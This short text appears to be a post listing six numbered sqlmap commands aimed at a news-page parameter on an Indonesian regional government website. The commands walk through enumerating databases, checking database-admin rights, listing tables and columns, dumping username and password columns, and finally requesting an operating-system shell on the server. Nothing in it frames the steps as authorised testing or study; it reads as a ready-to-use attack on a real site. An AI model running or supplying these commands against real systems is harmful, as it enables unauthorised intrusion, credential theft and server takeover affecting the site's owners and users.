 1. sqlmap -u "https://binjaikota.go.id/Beranda/isi_berita?id=1520" --dbs –batch
2. sqlmap -u "https://binjaikota.go.id/Beranda/isi_berita?id=1520" --current-user --current-db --is-dba
3. sqlmap -u "https://binjaikota.go.id/Beranda/isi_berita?id=1520" -D nama_database –tables
4. sqlmap -u "https://binjaikota.go.id/Beranda/isi_berita?id=1520" -D nama_database -T nama_tabel –columns
5. sqlmap -u "https://binjaikota.go.id/Beranda/isi_berita?id=1520" -D nama_database -T nama_tabel -C username,password –dump
6. sqlmap -u "https://binjaikota.go.id/Beranda/isi_berita?id=1520" --os-shell